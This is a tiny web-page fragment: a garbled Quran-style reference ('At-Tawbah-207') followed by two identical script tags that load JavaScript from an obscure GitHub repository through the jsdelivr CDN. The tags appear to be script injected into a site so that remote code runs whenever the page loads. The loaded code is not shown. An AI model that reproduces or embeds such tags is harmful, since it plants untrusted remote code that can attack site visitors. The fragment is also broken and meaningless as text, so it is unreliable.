 ( - At-Tawbah-207)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  